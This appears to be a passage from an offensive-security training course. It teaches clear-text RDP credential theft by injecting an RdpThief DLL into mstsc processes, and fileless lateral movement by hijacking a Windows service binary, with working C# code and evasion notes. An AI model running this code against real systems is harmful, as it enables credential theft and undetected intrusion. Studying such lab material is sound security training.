To test this out, we'll compile the C# project, log in to appsrv01 as dave, and copy the executable to C:\Tools.
Next, we start mstsc.exe followed by our C# console application.
Finally, we'll use mstsc to log in to dc01 as the admin user then dump the contents of the RdpThief output file to find the clear text credentials.
C:\Tools> mstsc.exe

C:\Tools> Inject.exe

C:\Tools> type C:\Users\dave\AppData\Local\Temp\6\data.bin
S e r v e r :   d c 0 1
 U s e r n a m e :   c o r p 1 \ a d m i n
 P a s s w o r d :   l a b

 S e r v e r :   d c 0 1
 U s e r n a m e :   c o r p 1 \ a d m i n
 P a s s w o r d :   l a b
Listing 26 - Dumping credentials from mstsc.exe
Note that the username in the output path is dynamically resolved and the numbered subdirectory at the end of the path is the session ID.
While this technique presents us with the user's username, domain, and password in clear text, we must know when an mstsc.exe process is started and launch our C# console application before the user enters the credentials.
To improve on this, we can modify our injection code further to automatically detect when an instance of mstsc is started and then inject into it.
We'll implement this with an infinitely running while loop. With each iteration of the loop, we'll discover all instances of mstsc.exe and subsequently perform an injection into each of them.
Finally, we'll use the Thread.Sleep method to pause for one second between each iteration. To use this method, we must first import the System.Threading namespace with the using statement.
using System.Threading;
...
static void Main(string[] args)
{
  String dllName = "C:\\Tools\\RdpThief.dll";
  while(true)
  {
    Process[] mstscProc = Process.GetProcessesByName("mstsc");
    if(mstscProc.Length > 0)
    {
      for(int i = 0; i < mstscProc.Length; i++)
      {
        int pid = mstscProc[i].Id;

        IntPtr hProcess = OpenProcess(0x001F0FFF, false, pid);
        IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
        IntPtr outSize;
        Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
        IntPtr loadLib = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
        IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
      }
    }

    Thread.Sleep(1000);
  }
}
Listing 27 - Injecting RdpThief into any spawned mstsc process
Once we execute the updated C# console application, it will detect any running instances of mstsc and inject the RdpThief DLL into them before the user enters the credentials.
In this section, we have leveraged research that allows us to capture the clear text passwords used on a compromised workstation when a Remote Desktop instance is started.
Exercises
- Repeat the attack in this section and obtain clear text credentials.
16.2. Fileless Lateral Movement
As mentioned previously, there are only a small number of lateral movement techniques available on a Windows system that do not rely on vulnerabilities. Some, like PsExec and DCOM, require that services and files are written on the target system. Other techniques, such as PSRemoting, require ports to be open in the firewall that are not always permitted by default.
In the following sections, we are going to discuss and implement a variant of PsExec that neither writes a file to disk nor creates an additional service to obtain code execution, both of which may aid in bypassing detection.
16.2.1. Authentication and Execution Theory
Let's take some time to discuss how PsExec, a part of the Sysinternals suite, works. At a high level, PsExec authenticates to SMB on the target host and accesses the DCE/RPC interface. PsExec will use this interface to access the service control manager, create a new service, and execute it. As part of the attack, the binary that is executed by the service is copied to the target host.
In this section, we'll leverage an attack that operates in a similar way. However, we will execute our code without registering a new service and we'll use our previous tradecraft to do this without writing a file to disk.
This technique involves two main tasks. First, our code must authenticate to the target host. Following that, it must execute the desired code. Authentication to the DCE/RPC interface and the service control manager is handled by the unmanaged OpenSCManagerW API.
The function prototype of OpenSCManagerW is shown in Listing 28.
SC_HANDLE OpenSCManagerW(
  LPCWSTR lpMachineName,
  LPCWSTR lpDatabaseName,
  DWORD   dwDesiredAccess
);
Listing 28 - Function prototype for OpenSCManagerW
To invoke OpenSCManagerW, we must supply the hostname of the target (lpMachineName) and the name of the database for the service control database (lpDatabaseName). Supplying a null value will use the default database. Finally, we must pass the desired access (dwDesiredAccess) to the service control manager.
The API is executed in the context of the access token of the executing thread, which means no password is required.
If authentication is successful, a handle is returned that is used to interact with the service control manager. PsExec performs the same actions when invoked, but then it calls CreateServiceA to set up a new service.
Our approach will be more subversive. We will instead use the OpenService API to open an existing service and invoke ChangeServiceConfigA to change the binary that the service executes.
This will not leave any service creation notifications and may evade detection. Once the service binary has been updated, we will issue a call to StartServiceA, which will execute the service binary and give us code execution on the remote machine.
Since we control the service binary, we can use a PowerShell download cradle to avoid saving a file to disk. If endpoint protections such as application whitelisting are in place, this approach may not be as straightforward and may require a bypass (such as the use of InstallUtil or an XSL transform).
Caution
It is worth noting that since the OpenSCManagerW authentication API executes in the context of the access token of the thread, it is very easy to pass the hash with this technique as well. We could simply use Mimikatz to launch the application with the sekurlsa::pth command.
Now that we understand the various techniques required, let's implement this in code.
16.2.2. Implementing Fileless Lateral Movement in C
To implement this, we'll begin by creating a new C# console application project. The first API we must call is OpenSCManagerW. The P/invoke implementation is shown in Listing 29.
[DllImport("advapi32.dll", EntryPoint="OpenSCManagerW", ExactSpelling=true, CharSet=CharSet.Unicode, SetLastError=true)]
    public static extern IntPtr OpenSCManager(string machineName, string databaseName, uint dwAccess);
Listing 29 - P/invoke for OpenSCManagerW
From our discussion of the function prototype of OpenSCManagerW, we know that the first argument is the hostname of the target machine, or appsrv01 in our case. We'll set the second argument (the database name) to null and the third argument to the desired access right to the service control manager. We'll request SC_MANAGER_ALL_ACCESS (full access), which has a numerical value of 0xF003F.
We can now create a proof of concept that will invoke the API and perform the authentication:
using System;
using System.Runtime.InteropServices;

namespace lat
{
    class Program
    {
        [DllImport("advapi32.dll", EntryPoint="OpenSCManagerW", ExactSpelling=true, CharSet=CharSet.Unicode, SetLastError=true)]
    public static extern IntPtr OpenSCManager(string machineName, string databaseName, uint dwAccess);

        static void Main(string[] args)
        {
            String target = "appsrv01";

            IntPtr SCMHandle = OpenSCManager(target, null, 0xF003F);
        }
    }
}
Listing 30 - Initial proof of concept to authenticate
Once the authentication is complete, we must open an existing service. To avoid any issues, we must select a service that is not vital to the function of the operating system and is not in use by default.
One candidate is SensorService, which manages various sensors. This service is present on both Windows 10 and Windows 2016/2019 by default but is not run automatically at boot.
The API we need to use is OpenService, which has the following function prototype:
SC_HANDLE OpenServiceW(
  SC_HANDLE hSCManager,
  LPCWSTR   lpServiceName,
  DWORD     dwDesiredAccess
);
Listing 31 - Function prototype for OpenServiceW
As the first argument (hSCManager), we must supply the handle to the service control manager we received from OpenSCManager. The second parameter (lpServiceName) is the name of the service ("SensorService") and the last argument (dwDesiredAccess) is the desired access to the service.
We can request full access (SERVICE_ALL_ACCESS), which has a numerical value of 0xF01FF. To continue, we'll locate the P/invoke import for OpenService as shown in Listing 32.
[DllImport("advapi32.dll", SetLastError=true, CharSet=CharSet.Auto)]
static extern IntPtr OpenService(IntPtr hSCManager, string lpServiceName, uint dwDesiredAccess);
Listing 32 - P/invoke for OpenSCManagerW
Now that the import is complete and we understand the arguments we need to pass, we can update the code to call OpenService:
string ServiceName = "SensorService";
IntPtr schService = OpenService(SCMHandle, ServiceName, 0xF01FF);
Listing 33 - Code to call OpenService
After the SensorService service has been opened, we must change the service binary with the ChangeServiceConfigA API. The function prototype for this API is shown in Listing 34.
BOOL ChangeServiceConfigA(
  SC_HANDLE hService,
  DWORD     dwServiceType,
  DWORD     dwStartType,
  DWORD     dwErrorControl,
  LPCSTR    lpBinaryPathName,
  LPCSTR    lpLoadOrderGroup,
  LPDWORD   lpdwTagId,
  LPCSTR    lpDependencies,
  LPCSTR    lpServiceStartName,
  LPCSTR    lpPassword,
  LPCSTR    lpDisplayName
);
Listing 34 - Function prototype for ChangeServiceConfigA
While the API accepts many arguments, we only need to specify some of them. The first (hService) is the handle to the service we obtained from calling OpenService. Next, dwServiceType allows us to specify the type of the service.
We only want to modify the service binary, so we'll specify SERVICE_NO_CHANGE by its numerical value, 0xffffffff.
We can modify the service start options through the third argument (dwStartType). Since we want to have the service start once we have modified the service binary, we'll set it to SERVICE_DEMAND_START (0x3). As the fourth argument, dwErrorControl will set the error action and we'll specify SERVICE_NO_CHANGE (0) to avoid modifying it.
The fifth argument (lpBinaryPathName) contains the path of the binary that the service will execute when started. This is what we want to update and as an initial proof of concept, we'll set this to "notepad.exe".
The final six arguments are not relevant to us, and we can set them to null. The final piece we need is the P/invoke import of ChangeServiceConfig:
[DllImport("advapi32.dll", EntryPoint = "ChangeServiceConfig")]
[return: MarshalAs(UnmanagedType.Bool)]
public static extern bool ChangeServiceConfigA(IntPtr hService, uint dwServiceType, int dwStartType, int dwErrorControl, string lpBinaryPathName, string lpLoadOrderGroup, string lpdwTagId, string lpDependencies, string lpServiceStartName, string lpPassword, string lpDisplayName);
Listing 35 - P/invoke for ChangeServiceConfig
At this point, we can update our code to invoke the call with the discussed arguments:
string payload = "notepad.exe";
bool bResult = ChangeServiceConfigA(schService, 0xffffffff, 3, 0, payload, null, null, null, null, null, null);
Listing 36 - Code to call ChangeServiceConfig
Once the proof of concept is compiled, we can execute it on the Windows 10 client in the context of the dave user. This will change the service binary of SensorService to notepad.exe. We can log in to appsrv01 and verify this as shown in Figure 6 from the services manager.

Figure 6: SensorService service binary is changed to notepad
The final step is to start the service, which we can do through the StartService API. The function prototype for this API is relatively simple as shown in Listing 37.
BOOL StartServiceA(
  SC_HANDLE hService,
  DWORD     dwNumServiceArgs,
  LPCSTR    *lpServiceArgVectors
);
Listing 37 - Function prototype for StartService
The first argument (hService) is the service handle created by OpenService. The third argument (*lpServiceArgVectors) is an array of strings that are passed as arguments to the service. We do not require any so we can set it to null and then set dwNumServiceArgs, which is the number of arguments, to 0 as well.
The P/invoke import for StartService is shown in Listing 38.
[DllImport("advapi32", SetLastError=true)]
[return: MarshalAs(UnmanagedType.Bool)]
public static extern bool StartService(IntPtr hService, int dwNumServiceArgs, string[] lpServiceArgVectors);
Listing 38 - P/invoke for StartService
Finally, we'll add the code to invoke the API:
Listing 39 - Code to call StartService
Once this code has been added to the project, we can compile and execute it in the context of the dave user. On appsrv01, we find the Notepad process running as SYSTEM:

Figure 7: Notepad started from SensorService service
Since Notepad is not a service executable, the service control manager will terminate the process after a short period of time, but we have obtained the code execution we desire.
Caution
SCShell, which has been implemented in C#, C, and Python, takes this a bit farther and weaponizes this technique. It also uses the QueryServiceConfig API to detect the original service binary. After we have obtained code execution, SCShell will restore the service binary back to its original state to further aid evasion.
In this section, we have discussed and implemented a technique that expands on PsExec to provide lateral movement without creating a new service.
Exercises
- Repeat the steps in this section to implement the proof of concept that executes Notepad on appsrv01.
- Use the Python implementation of SCShell (scshell.py) to get code execution on appsrv01 directly from Kali using only the NTLM hash of the dave user.
16.3. Wrapping Up
In this module, we discussed many topics related to lateral movement in Windows.
We covered various techniques for abusing RDP in lateral movement both for GUI and console access and even over reverse proxies. We also discussed credential theft. Finally, we wrapped up with an in-depth discussion of PsExec and implemented a stealthier version.